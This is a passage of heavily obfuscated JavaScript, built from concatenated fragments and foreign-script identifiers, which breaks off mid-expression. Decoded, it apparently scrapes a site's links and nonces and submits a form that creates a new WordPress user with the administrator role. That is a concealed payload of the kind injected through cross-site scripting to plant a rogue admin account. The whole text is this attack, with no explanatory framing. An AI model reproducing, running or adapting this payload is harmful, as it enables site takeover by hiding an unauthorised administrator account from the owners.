'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가あ+' '+가い+나가+' '+가う+가_+う+((0)[나]+[])[11]+가あ+' '+$+나가+가가+' '+나다+가い+나가+(20)[가](21)+가あ+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+([][다]+[])[23]+_+' '+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'('+'?'+':'+$+나あ+い+가い+가_+나가+'|'+(17)[가](20)+う+_+가う+')'+'='+'['+'"'+"'"+']'+'['+'^'+'"'+"'"+']'+'*'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+(([]+[])[나]+[])[14]+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+가_+가う+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'&'+'&'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'!'+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+나い+$+(33)[가](34)+あ+う+나다+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+나가+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+$+나い+$+(33)[가](34)+あ+う+나다+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'/'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+'.'+가う+가い+나다+い+_+う+'('+(25)[가](30)+' '+'='+'>'+' '+(25)[가](30)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+'/'+(32)[가](33)+(25)[가](30)+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+$+가가+((0)[나]+[])[11]+가い+나가+'-'+$+나い+$+(33)[가](34)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+'-'+'>'+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가い+나가+가가+_+(33)[가](34)+가$+가う+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'+'+' '+'1'+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'('+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'.'+'*'+'$'+'/'+','+' '+"'"+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+나가+가_+나가+나あ+_+'.'+나가+$+((0)[나]+[])[11]+_+' '+'|'+'|'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+'.'+([][다]+[])[23]+$+나다+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+'_'+(17)[가](20)+い+い+(25)[가](30)+'_'+う+_+가う+_+う+_+う+"'"+','+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' 